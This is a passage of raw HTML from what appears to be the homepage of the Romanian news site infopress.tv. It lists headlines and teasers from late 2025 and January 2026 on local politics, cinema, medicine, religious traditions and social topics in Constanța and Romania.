<a href="https://www.infopress.tv/proiect-strategic-in-romania-tren-de-mare-viteza-pe-axa-constanta-oradea/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/tren.jpeg?resize=284%2C180&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/tren.jpeg?resize=610%2C380&ssl=1" alt="Proiect strategic în România.Tren de mare viteză pe axa Constanța Oradea" width="284" height="180"></a><span class="post-format-icon"></span>
</div>
<div class="news-summary">
<h3><a href="https://www.infopress.tv/proiect-strategic-in-romania-tren-de-mare-viteza-pe-axa-constanta-oradea/">Proiect strategic în România.Tren de mare viteză pe axa Constanța Oradea</a></h3>
<div class="mom-post-meta nb-item-meta">
<span datetime="2026-01-22T12:50:50+02:00" class="entry-date">22 ianuarie 2026</span>
<a href="https://www.infopress.tv/proiect-strategic-in-romania-tren-de-mare-viteza-pe-axa-constanta-oradea/#respond" class="comment_number">No comments</a>
</div> <!--meta-->
<P>
&nbsp; &nbsp; Un proiect de infrastructură important în România va demara anul acesta, un tren de ma...				   <a href="https://www.infopress.tv/proiect-strategic-in-romania-tren-de-mare-viteza-pe-axa-constanta-oradea/" class="read-more-link">Read more <i class="fa-icon-double-angle-right"></i></a>
</P>
</div>
</article>
</div> <!--recent news-->
<div class="older-articles">
<ul>
<li>
<a href="https://www.infopress.tv/acord-comercial-major-intre-canada-si-china-reactia-sua/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/caeney_xi.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/caeney_xi.jpeg?resize=180%2C120&ssl=1" alt="Acord comercial major între Canada și China. Reacția SUA" width="90" height="60"></a>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/acord-comercial-major-intre-canada-si-china-reactia-sua/">Acord comercial major între Canada și China. Reacția SUA</a></h4>
<div class="mom-post-meta nb-item-meta">
<span datetime="2026-01-16T22:06:19+02:00" class="entry-date">16 ianuarie 2026</span>
<a href="https://www.infopress.tv/acord-comercial-major-intre-canada-si-china-reactia-sua/#respond" class="comment_number">No comments</a>
</div> <!--meta-->
</div>
</li>
<li>
<a href="https://www.infopress.tv/50-de-milioane-de-euro-pentru-ucraina/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2023/12/razboi_ucraina.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2023/12/razboi_ucraina.jpg?resize=180%2C120&ssl=1" alt="50 de milioane de euro pentru Ucraina" width="90" height="60"></a>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/50-de-milioane-de-euro-pentru-ucraina/">50 de milioane de euro pentru Ucraina</a></h4>
<div class="mom-post-meta nb-item-meta">
<span datetime="2025-12-31T13:18:51+02:00" class="entry-date">31 decembrie 2025</span>
<a href="https://www.infopress.tv/50-de-milioane-de-euro-pentru-ucraina/#respond" class="comment_number">No comments</a>
</div> <!--meta-->
</div>
</li>
<li>
<a href="https://www.infopress.tv/alerta-de-pesta-porcina-inainte-de-sarbatori/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/pesta_porcina.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/pesta_porcina.jpg?resize=180%2C120&ssl=1" alt="Alertă de pestă porcină înainte de Sărbători" width="90" height="60"></a>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/alerta-de-pesta-porcina-inainte-de-sarbatori/">Alertă de pestă porcină înainte de Sărbători</a></h4>
<div class="mom-post-meta nb-item-meta">
<span datetime="2025-12-20T10:16:46+02:00" class="entry-date">20 decembrie 2025</span>
<a href="https://www.infopress.tv/alerta-de-pesta-porcina-inainte-de-sarbatori/#respond" class="comment_number">No comments</a>
</div> <!--meta-->
</div>
</li>
</ul>
</div>
</div>
</div> <!--news box-->
<!--News box three-->
<div class="main_tabs base-box tabs_h1"><ul class="tabs"><li><a href="#">Cinema</a></li><li><a href="#">Medicina</a></li><li><a href="#">Politica</a></li><li><a href="#">Religie</a></li><li><a href="#">Social</a></li></ul><div class="tabs-content-wrap"><div class="tab-content">		<!--News box three-->
<div class="news-box  base-box nb-style3">
<header class="nb-header" >
<h2 class="nb-title" style=";"><a href="https://www.infopress.tv/cat/stiri/cinema/">Cinema</a></h2>
</header> <!--nb header-->
<div class="nb-content">
<div class="recent-news">
<article class="post-42358 post type-post status-publish format-standard has-post-thumbnail category-cinema category-stiri tag-amelie tag-cinema-2 tag-globul-aur tag-hamnet tag-value tag-weekend">
<div class="news-image">
<a href="https://www.infopress.tv/weekend-cinematografic-proiectii-globurile-de-aur-la-constanta/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/Hamnet.jpeg?resize=284%2C180&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/Hamnet.jpeg?resize=610%2C380&ssl=1" alt="Weekend cinematografic. Proiecții Globurile de Aur la Constanța" width="284" height="180"></a><span class="post-format-icon"></span>
</div>
<div class="news-summary">
<h3><a href="https://www.infopress.tv/weekend-cinematografic-proiectii-globurile-de-aur-la-constanta/">Weekend cinematografic. Proiecții Globurile de Aur la Constanța</a></h3>
<div class="mom-post-meta nb-item-meta">
<span datetime="2026-01-21T13:54:41+02:00" class="entry-date">21 ianuarie 2026</span>
<a href="https://www.infopress.tv/weekend-cinematografic-proiectii-globurile-de-aur-la-constanta/#respond" class="comment_number">No comments</a>
</div> <!--meta-->
<P>
&nbsp; &nbsp; Un eveniment special dedicat excelenței cinematografice internaționale va avea loc wee...				   <a href="https://www.infopress.tv/weekend-cinematografic-proiectii-globurile-de-aur-la-constanta/" class="read-more-link">Read more <i class="fa-icon-double-angle-right"></i></a>
</P>
</div>
</article>
</div> <!--recent news-->
<div class="older-articles">
<ul>
<li>
<a href="https://www.infopress.tv/golden-globes-2026-one-battle-after-another-si-hamnet-au-castigat-premiile-principale/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/golden-globes-2026.png?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/golden-globes-2026.png?resize=180%2C120&ssl=1" alt="Golden Globes 2026.„One Battle After Another” și „Hamnet” au câştigat premiile principale" width="90" height="60"></a>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/golden-globes-2026-one-battle-after-another-si-hamnet-au-castigat-premiile-principale/">Golden Globes 2026.„One Battle After Another” și „Hamnet” au câştigat premiile principale</a></h4>
<div class="mom-post-meta nb-item-meta">
<span datetime="2026-01-12T12:26:41+02:00" class="entry-date">12 ianuarie 2026</span>
<a href="https://www.infopress.tv/golden-globes-2026-one-battle-after-another-si-hamnet-au-castigat-premiile-principale/#respond" class="comment_number">No comments</a>
</div> <!--meta-->
</div>
</li>
<li>
<a href="https://www.infopress.tv/legenda-cinematografiei-brigitte-bardot-a-murit-la-91-de-ani/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/brigitte_bardot.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/brigitte_bardot.jpg?resize=180%2C120&ssl=1" alt="Legenda cinematografiei, Brigitte Bardot, a murit la 91 de ani" width="90" height="60"></a>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/legenda-cinematografiei-brigitte-bardot-a-murit-la-91-de-ani/">Legenda cinematografiei, Brigitte Bardot, a murit la 91 de ani</a></h4>
<div class="mom-post-meta nb-item-meta">
<span datetime="2025-12-28T18:32:50+02:00" class="entry-date">28 decembrie 2025</span>
<a href="https://www.infopress.tv/legenda-cinematografiei-brigitte-bardot-a-murit-la-91-de-ani/#respond" class="comment_number">No comments</a>
</div> <!--meta-->
</div>
</li>
<li>
<a href="https://www.infopress.tv/nominalizari-oscar-2026-lista-scurta-pentru-cele-12-categorii/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2023/03/oscar.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2023/03/oscar.jpg?resize=180%2C120&ssl=1" alt="Nominalizări Oscar 2026. Lista scurtă pentru cele 12 categorii" width="90" height="60"></a>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/nominalizari-oscar-2026-lista-scurta-pentru-cele-12-categorii/">Nominalizări Oscar 2026. Lista scurtă pentru cele 12 categorii</a></h4>
<div class="mom-post-meta nb-item-meta">
<span datetime="2025-12-17T17:24:55+02:00" class="entry-date">17 decembrie 2025</span>
<a href="https://www.infopress.tv/nominalizari-oscar-2026-lista-scurta-pentru-cele-12-categorii/#respond" class="comment_number">No comments</a>
</div> <!--meta-->
</div>
</li>
</ul>
</div>
</div>
</div> <!--news box-->
<!--News box three-->
</div><div class="tab-content">		<!--News box three-->
<div class="news-box  base-box nb-style3">
<header class="nb-header" >
<h2 class="nb-title" style=";"><a href="https://www.infopress.tv/cat/stiri/medicina/">Medicina</a></h2>
</header> <!--nb header-->
<div class="nb-content">
<div class="recent-news">
<article class="post-42339 post type-post status-publish format-standard has-post-thumbnail category-medicina category-promo tag-cancer tag-mamografii tag-oncologie tag-san tag-screening tag-spital-judetean-consteanta">
<div class="news-image">
<a href="https://www.infopress.tv/constanta-centru-regional-de-screening-pentru-depistarea-cancerului-mamar/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/sreening.jpeg?resize=284%2C180&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/sreening.jpeg?resize=610%2C380&ssl=1" alt="Constanța, centru regional de screening pentru depistarea cancerului mamar" width="284" height="180"></a><span class="post-format-icon"></span>
</div>
<div class="news-summary">
<h3><a href="https://www.infopress.tv/constanta-centru-regional-de-screening-pentru-depistarea-cancerului-mamar/">Constanța, centru regional de screening pentru depistarea cancerului mamar</a></h3>
<div class="mom-post-meta nb-item-meta">
<span datetime="2026-01-16T21:44:59+02:00" class="entry-date">16 ianuarie 2026</span>
<a href="https://www.infopress.tv/constanta-centru-regional-de-screening-pentru-depistarea-cancerului-mamar/#respond" class="comment_number">No comments</a>
</div> <!--meta-->
<P>
 Spitalul Clinic Județean de Urgență „Sf. Apostol Andrei” Constanța a devenit partener în cadrul Pro...				   <a href="https://www.infopress.tv/constanta-centru-regional-de-screening-pentru-depistarea-cancerului-mamar/" class="read-more-link">Read more <i class="fa-icon-double-angle-right"></i></a>
</P>
</div>
</article>
</div> <!--recent news-->
<div class="older-articles">
<ul>
<li>
<a href="https://www.infopress.tv/premiera-in-biomedicina-cercetatorii-au-creat-in-laborator-o-maduva-osoasa-umana/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/celule_sanguine.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/celule_sanguine.jpg?resize=180%2C120&ssl=1" alt="Premieră în biomedicina: Cercetătorii au creat în laborator o măduvă osoasă umană " width="90" height="60"></a>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/premiera-in-biomedicina-cercetatorii-au-creat-in-laborator-o-maduva-osoasa-umana/">Premieră în biomedicina: Cercetătorii au creat în laborator o măduvă osoasă umană </a></h4>
<div class="mom-post-meta nb-item-meta">
<span datetime="2025-11-29T18:14:04+02:00" class="entry-date">29 noiembrie 2025</span>
<a href="https://www.infopress.tv/premiera-in-biomedicina-cercetatorii-au-creat-in-laborator-o-maduva-osoasa-umana/#respond" class="comment_number">No comments</a>
</div> <!--meta-->
</div>
</li>
<li>
<a href="https://www.infopress.tv/colegiul-medicilor-are-un-nou-cod-deontologic-medicii-romani-interdictie-sa-promoveze-informatii-pseudostiintifice/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/medic.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/medic.jpg?resize=180%2C120&ssl=1" alt="Colegiul medicilor are un nou Cod Deontologic. Medicii români, interdicție să promoveze informaţii pseudoştiinţifice" width="90" height="60"></a>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/colegiul-medicilor-are-un-nou-cod-deontologic-medicii-romani-interdictie-sa-promoveze-informatii-pseudostiintifice/">Colegiul medicilor are un nou Cod Deontologic. Medicii români, interdicție să promoveze informaţii pseudoştiinţifice</a></h4>
<div class="mom-post-meta nb-item-meta">
<span datetime="2025-11-03T19:01:34+02:00" class="entry-date">3 noiembrie 2025</span>
<a href="https://www.infopress.tv/colegiul-medicilor-are-un-nou-cod-deontologic-medicii-romani-interdictie-sa-promoveze-informatii-pseudostiintifice/#respond" class="comment_number">No comments</a>
</div> <!--meta-->
</div>
</li>
<li>
<a href="https://www.infopress.tv/concediile-medicale-verificate-in-toata-tara/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/06/concediu_medival.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/06/concediu_medival.jpg?resize=180%2C120&ssl=1" alt="Concediile medicale verificate în toată țara" width="90" height="60"></a>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/concediile-medicale-verificate-in-toata-tara/">Concediile medicale verificate în toată țara</a></h4>
<div class="mom-post-meta nb-item-meta">
<span datetime="2025-06-26T15:47:12+03:00" class="entry-date">26 iunie 2025</span>
<a href="https://www.infopress.tv/concediile-medicale-verificate-in-toata-tara/#respond" class="comment_number">No comments</a>
</div> <!--meta-->
</div>
</li>
</ul>
</div>
</div>
</div> <!--news box-->
<!--News box three-->
</div><div class="tab-content">		<!--News box three-->
<div class="news-box  base-box nb-style3">
<header class="nb-header" >
<h2 class="nb-title" style=";"><a href="https://www.infopress.tv/cat/stiri/politica/">Politica</a></h2>
</header> <!--nb header-->
<div class="nb-content">
<div class="recent-news">
<article class="post-42215 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-politica category-promo tag-consiliu-judetean tag-constanta tag-demisie tag-florin-mitroi tag-pnl tag-presedinte">
<div class="news-image">
<a href="https://www.infopress.tv/presedintele-consiliului-judetean-constanta-a-demisionat/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/florin_mitroi.jpg?resize=284%2C180&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/florin_mitroi.jpg?resize=610%2C380&ssl=1" alt="Președintele Consiliului Județean Constanța, a demisionat" width="284" height="180"></a><span class="post-format-icon"></span>
</div>
<div class="news-summary">
<h3><a href="https://www.infopress.tv/presedintele-consiliului-judetean-constanta-a-demisionat/">Președintele Consiliului Județean Constanța, a demisionat</a></h3>
<div class="mom-post-meta nb-item-meta">
<span datetime="2025-12-18T12:12:44+02:00" class="entry-date">18 decembrie 2025</span>
<a href="https://www.infopress.tv/presedintele-consiliului-judetean-constanta-a-demisionat/#respond" class="comment_number">No comments</a>
</div> <!--meta-->
<P>
Președintele Consiliului Județean Constanța, Florin Mitroi, a anunțat joi, că demisionează din funcț...				   <a href="https://www.infopress.tv/presedintele-consiliului-judetean-constanta-a-demisionat/" class="read-more-link">Read more <i class="fa-icon-double-angle-right"></i></a>
</P>
</div>
</article>
</div> <!--recent news-->
<div class="older-articles">
<ul>
<li>
<a href="https://www.infopress.tv/felix-stroe-a-demisionat-de-la-sefia-psd/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/felix_stroe.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/felix_stroe.jpg?resize=180%2C120&ssl=1" alt="Felix Stroe a demisionat de la șefia PSD" width="90" height="60"></a>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/felix-stroe-a-demisionat-de-la-sefia-psd/">Felix Stroe a demisionat de la șefia PSD</a></h4>
<div class="mom-post-meta nb-item-meta">
<span datetime="2025-12-12T22:04:47+02:00" class="entry-date">12 decembrie 2025</span>
<a href="https://www.infopress.tv/felix-stroe-a-demisionat-de-la-sefia-psd/#respond" class="comment_number">No comments</a>
</div> <!--meta-->
</div>
</li>
<li>
<a href="https://www.infopress.tv/candidatii-psd-castiga-alegerile-in-localitatile-constantene-lumina-si-dobromir/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/mante_visel.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/mante_visel.jpg?resize=180%2C120&ssl=1" alt="Candidații PSD câștigă alegerile în localitățile constănțene Lumina și Dobromir " width="90" height="60"></a>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/candidatii-psd-castiga-alegerile-in-localitatile-constantene-lumina-si-dobromir/">Candidații PSD câștigă alegerile în localitățile constănțene Lumina și Dobromir </a></h4>
<div class="mom-post-meta nb-item-meta">
<span datetime="2025-12-08T14:40:22+02:00" class="entry-date">8 decembrie 2025</span>
<a href="https://www.infopress.tv/candidatii-psd-castiga-alegerile-in-localitatile-constantene-lumina-si-dobromir/#respond" class="comment_number">No comments</a>
</div> <!--meta-->
</div>
</li>
<li>
<a href="https://www.infopress.tv/cine-este-ciprian-ciucu-noul-primar-general-al-bucurestiului/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/ciprian_ciucu.png?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/ciprian_ciucu.png?resize=180%2C120&ssl=1" alt="Cine este Ciprian Ciucu, noul primar general al Bucureștiului" width="90" height="60"></a>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/cine-este-ciprian-ciucu-noul-primar-general-al-bucurestiului/">Cine este Ciprian Ciucu, noul primar general al Bucureștiului</a></h4>
<div class="mom-post-meta nb-item-meta">
<span datetime="2025-12-08T14:13:08+02:00" class="entry-date">8 decembrie 2025</span>
<a href="https://www.infopress.tv/cine-este-ciprian-ciucu-noul-primar-general-al-bucurestiului/#respond" class="comment_number">No comments</a>
</div> <!--meta-->
</div>
</li>
</ul>
</div>
</div>
</div> <!--news box-->
<!--News box three-->
</div><div class="tab-content">		<!--News box three-->
<div class="news-box  base-box nb-style3">
<header class="nb-header" >
<h2 class="nb-title" style=";"><a href="https://www.infopress.tv/cat//religie/">Religie</a></h2>
</header> <!--nb header-->
<div class="nb-content">
<div class="recent-news">
<article class="post-42298 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-promo category-religie tag-busuioc tag-csopotel tag-sf-vasile tag-sorcova tag-traditii tag-urari">
<div class="news-image">
<a href="https://www.infopress.tv/traditii-de-sfantul-vasile-ce-este-bine-sa-faci-pe-1-ianuarie-ca-sa-iti-mearga-bine-tot-anul/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/clopotel.jpeg?resize=284%2C180&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/clopotel.jpeg?resize=610%2C380&ssl=1" alt="Tradiții de Sfântul Vasile. Ce este bine să faci pe 1 ianuarie ca să îți meargă bine tot anul" width="284" height="180"></a><span class="post-format-icon"></span>
</div>
<div class="news-summary">
<h3><a href="https://www.infopress.tv/traditii-de-sfantul-vasile-ce-este-bine-sa-faci-pe-1-ianuarie-ca-sa-iti-mearga-bine-tot-anul/">Tradiții de Sfântul Vasile. Ce este bine să faci pe 1 ianuarie ca să îți meargă bine tot anul</a></h3>
<div class="mom-post-meta nb-item-meta">
<span datetime="2026-01-01T15:07:09+02:00" class="entry-date">1 ianuarie 2026</span>
<a href="https://www.infopress.tv/traditii-de-sfantul-vasile-ce-este-bine-sa-faci-pe-1-ianuarie-ca-sa-iti-mearga-bine-tot-anul/#respond" class="comment_number">No comments</a>
</div> <!--meta-->
<P>
Sfântul Vasile cel Mare, sărbătorit pe 1 ianuarie, este unul dintre cei mai importanţi părinţi ai Bi...				   <a href="https://www.infopress.tv/traditii-de-sfantul-vasile-ce-este-bine-sa-faci-pe-1-ianuarie-ca-sa-iti-mearga-bine-tot-anul/" class="read-more-link">Read more <i class="fa-icon-double-angle-right"></i></a>
</P>
</div>
</article>
</div> <!--recent news-->
<div class="older-articles">
<ul>
<li>
<a href="https://www.infopress.tv/a-doua-zi-de-craciun-soborul-maicii-domnului/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/coronita_craciun.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/coronita_craciun.jpeg?resize=180%2C120&ssl=1" alt="A doua zi de Crăciun. Soborul Maicii Domnului" width="90" height="60"></a>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/a-doua-zi-de-craciun-soborul-maicii-domnului/">A doua zi de Crăciun. Soborul Maicii Domnului</a></h4>
<div class="mom-post-meta nb-item-meta">
<span datetime="2025-12-26T13:01:18+02:00" class="entry-date">26 decembrie 2025</span>
<a href="https://www.infopress.tv/a-doua-zi-de-craciun-soborul-maicii-domnului/#respond" class="comment_number">No comments</a>
</div> <!--meta-->
</div>
</li>
<li>
<a href="https://www.infopress.tv/postul-craciunului-atentie-la-achizitia-produselor-de-post-si-a-pestelui/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/03/retete_post.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/03/retete_post.jpg?resize=180%2C120&ssl=1" alt="Postul Crăciunului. Atenție la achiziția produselor de post și a peștelui" width="90" height="60"></a>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/postul-craciunului-atentie-la-achizitia-produselor-de-post-si-a-pestelui/">Postul Crăciunului. Atenție la achiziția produselor de post și a peștelui</a></h4>
<div class="mom-post-meta nb-item-meta">
<span datetime="2025-11-21T14:30:38+02:00" class="entry-date">21 noiembrie 2025</span>
<a href="https://www.infopress.tv/postul-craciunului-atentie-la-achizitia-produselor-de-post-si-a-pestelui/#respond" class="comment_number">No comments</a>
</div> <!--meta-->
</div>
</li>
<li>
<a href="https://www.infopress.tv/sfintii-arhangheli-mihail-si-gavril-obiceiuri-si-superstitii/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/arhangheli.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/arhangheli.jpeg?resize=180%2C120&ssl=1" alt="Sfinții Arhangheli Mihail și Gavril. Obiceiuri și superstiții" width="90" height="60"></a>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/sfintii-arhangheli-mihail-si-gavril-obiceiuri-si-superstitii/">Sfinții Arhangheli Mihail și Gavril. Obiceiuri și superstiții</a></h4>
<div class="mom-post-meta nb-item-meta">
<span datetime="2025-11-08T15:58:10+02:00" class="entry-date">8 noiembrie 2025</span>
<a href="https://www.infopress.tv/sfintii-arhangheli-mihail-si-gavril-obiceiuri-si-superstitii/#respond" class="comment_number">No comments</a>
</div> <!--meta-->
</div>
</li>
</ul>
</div>
</div>
</div> <!--news box-->
<!--News box three-->
</div><div class="tab-content">		<!--News box three-->
<div class="news-box  base-box nb-style3">
<header class="nb-header" >
<h2 class="nb-title" style=";"><a href="https://www.infopress.tv/cat/stiri/social/">Social</a></h2>
</header> <!--nb header-->
<div class="nb-content">
<div class="recent-news">
<article class="post-42338 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-promo category-social tag-amana tag-curtea-constitutionala tag-decizia tag-magistrati tag-pensii tag-pensii-servici">
<div class="news-image">
<a href="https://www.infopress.tv/ccr-amana-iar-decizia-privind-pensiile-magistratilor/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/05/ccr.jpg?resize=284%2C180&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/05/ccr.jpg?resize=610%2C380&ssl=1" alt="CCR amână iar decizia privind pensiile magistraților" width="284" height="180"></a><span class="post-format-icon"></span>
</div>
<div class="news-summary">
<h3><a href="https://www.infopress.tv/ccr-amana-iar-decizia-privind-pensiile-magistratilor/">CCR amână iar decizia privind pensiile magistraților</a></h3>
<div class="mom-post-meta nb-item-meta">
<span datetime="2026-01-16T17:28:26+02:00" class="entry-date">16 ianuarie 2026</span>
<a href="https://www.infopress.tv/ccr-amana-iar-decizia-privind-pensiile-magistratilor/#respond" class="comment_number">No comments</a>
</div> <!--meta-->
<P>
Curtea Constituțională a amânat vineri decizia pe reforma pensiilor magistraților până pe 11 februar...				   <a href="https://www.infopress.tv/ccr-amana-iar-decizia-privind-pensiile-magistratilor/" class="read-more-link">Read more <i class="fa-icon-double-angle-right"></i></a>
</P>
</div>
</article>
</div> <!--recent news-->
<div class="older-articles">
<ul>
<li>
<a href="https://www.infopress.tv/se-circula-in-conditii-de-iarna-pe-drumurile-din-judetul-constanta/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/dezapezire1.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/dezapezire1.jpg?resize=180%2C120&ssl=1" alt="Se circulă în condiții de iarnă pe drumurile din județul Constanța" width="90" height="60"></a>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/se-circula-in-conditii-de-iarna-pe-drumurile-din-judetul-constanta/">Se circulă în condiții de iarnă pe drumurile din județul Constanța</a></h4>
<div class="mom-post-meta nb-item-meta">
<span datetime="2026-01-11T12:43:23+02:00" class="entry-date">11 ianuarie 2026</span>
<a href="https://www.infopress.tv/se-circula-in-conditii-de-iarna-pe-drumurile-din-judetul-constanta/#respond" class="comment_number">No comments</a>
</div> <!--meta-->
</div>
</li>
<li>
<a href="https://www.infopress.tv/unde-se-duce-bradul-natural-de-craciun-puncte-de-colectare/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/brad_craciun.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/brad_craciun.jpg?resize=180%2C120&ssl=1" alt="Unde se duce bradul natural de Crăciun. Puncte de colectare" width="90" height="60"></a>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/unde-se-duce-bradul-natural-de-craciun-puncte-de-colectare/">Unde se duce bradul natural de Crăciun. Puncte de colectare</a></h4>
<div class="mom-post-meta nb-item-meta">
<span datetime="2026-01-08T12:55:42+02:00" class="entry-date">8 ianuarie 2026</span>
<a href="https://www.infopress.tv/unde-se-duce-bradul-natural-de-craciun-puncte-de-colectare/#respond" class="comment_number">No comments</a>
</div> <!--meta-->
</div>
</li>
<li>
<a href="https://www.infopress.tv/cate-zile-libere-au-romanii-in-2026/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/zile_libere.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/zile_libere.jpeg?resize=180%2C120&ssl=1" alt="Cate zile libere au românii în 2026" width="90" height="60"></a>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/cate-zile-libere-au-romanii-in-2026/">Cate zile libere au românii în 2026</a></h4>
<div class="mom-post-meta nb-item-meta">
<span datetime="2025-12-31T13:05:32+02:00" class="entry-date">31 decembrie 2025</span>
<a href="https://www.infopress.tv/cate-zile-libere-au-romanii-in-2026/#respond" class="comment_number">No comments</a>
</div> <!--meta-->
</div>
</li>
</ul>
</div>
</div>
</div> <!--news box-->
<!--News box three-->
</div></div><div class="clear"></div></div>
<!--News box three-->
<div class="news-box  base-box nb-style3">
<header class="nb-header" >
<h2 class="nb-title" style=";"><a href="https://www.infopress.tv/cat/stiri/educatie/">Educatie</a></h2>
</header> <!--nb header-->
<div class="nb-content">
<div class="recent-news">
<article class="post-42192 post type-post status-publish format-standard has-post-thumbnail category-educatie category-promo tag-colinde tag-perlute">
<div class="news-image">
<a href="https://www.infopress.tv/e-vremea-colindelor-la-gradinita-perlutele-marii-constanta/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/Perlutele_cta.jpg?resize=284%2C180&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/Perlutele_cta.jpg?resize=610%2C380&ssl=1" alt=",,E vremea colindelor”, la Grădinița “Perluțele mării” Constanța" width="284" height="180"></a><span class="post-format-icon"></span>
</div>
<div class="news-summary">
<h3><a href="https://www.infopress.tv/e-vremea-colindelor-la-gradinita-perlutele-marii-constanta/">,,E vremea colindelor”, la Grădinița “Perluțele mării” Constanța</a></h3>
<div class="mom-post-meta nb-item-meta">
<span datetime="2025-12-11T09:40:08+02:00" class="entry-date">11 decembrie 2025</span>
<a href="https://www.infopress.tv/e-vremea-colindelor-la-gradinita-perlutele-marii-constanta/#respond" class="comment_number">No comments</a>
</div> <!--meta-->
<P>
